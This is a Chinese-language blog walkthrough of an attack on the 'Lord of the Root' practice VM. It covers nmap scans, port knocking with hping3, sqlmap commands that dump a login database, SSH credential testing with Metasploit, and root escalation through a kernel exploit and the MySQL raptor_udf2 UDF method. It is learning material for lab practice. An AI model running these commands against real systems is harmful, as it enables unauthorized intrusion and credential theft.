loadoftheroot靶机--靶机渗透学习

1.信息收集

nmap -sP 192.168.8.0/24

nmap -sS -sV -A -T5 -p- 192.168.8.168

发现只开了22端口,然后试下扫描全端口

nmap -sS -p0-65535 192.168.8.169

还是只有22端口开发,爆破也没果



2.撞钟

发现了线索。

红框中翻译:魔戒 敲击进入

没猜错的话这个是考察port_knocking概念,就是从外部按照一个正确的顺序连接 防火墙预先设定的端口(这儿是123),以实时改变防火墙策略、开放端口。 意思如果我们按照正确的顺序连接其端口后,它就会开放隐藏的端口,端口顺序应该就是那句Easy as 1,2,3了。

hping3 -S 192.168.182.146 -p 1 -c 1 //分别撞 1 2 3端口

hping3 -S 192.168.182.146 -p 2 -c 1

hping3 -S 192.168.182.146 -p 3 -c 1

再扫一遍端口发现开了1337端口

是一张没什么用的图片,strings 也没什么信息。

3.随便看看其他目录发现线索

4.解码出来发现是一个路径信息,后台登陆

爆破无果,试试sql注入:

5.sql注入,果真有sql注入

sqlmap -o -u “http://192.168.182.146:1337/978345210/index.php” --forms // -o 优化连接,可以不要 --forms form表单提交

sqlmap -o -u “http://192.168.182.146:1337/978345210/index.php” --forms --dbs //查看所有数据库

sqlmap -o -u “http://192.168.182.146:1337/978345210/index.php” --forms -D shujuku --tables //查看数据下面的表

sqlmap -o -u “http://192.168.182.146:1337/978345210/index.php” --forms -D shujuku -T bianname --columns //列名

sqlmap -o -u “http://192.168.182.146:1337/978345210/index.php” --forms -D shujuku -T bianname -C id,username,password --dump

有5个账号密码,登陆网页后,都没什么发现,无奈之下登陆ssh看看

6.账号多的话可以利用msf多个账号测试

use auxiliary/scanner/ssh/ssh_login

账号密码:smeagol、MyPreciousR00t 可以登陆

7.提权

linux 内核提权

uname -a //查看到ubuntu 14.04 的版本

1)在谷歌上找 ubuntu 14.04 exploit

2) searchsploit ubuntu 14.04 //这里用39166.c进行提权成功,我也很懵逼,为什么就它可以

3)利用linux-exploit-suggester-2.pl 查看漏洞,一个个试,好像都不行,头疼

4)mysql 提权

命令:ps aux | grep mysql //发现用root用户运行

命令:mysql --version //版本5.5,容易受到UDF(用户定义函数)漏洞的攻击。

searchsploit mysql udf



使用方法:



* $ gcc -g -c raptor_udf2.c * $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc * $ mysql -u root -p

继续参考shell命令进行渗透提权

记得把raptor改为当前用户,这个提权折腾了好久。

浙公网安备 33010602011771号

浙公网安备 33010602011771号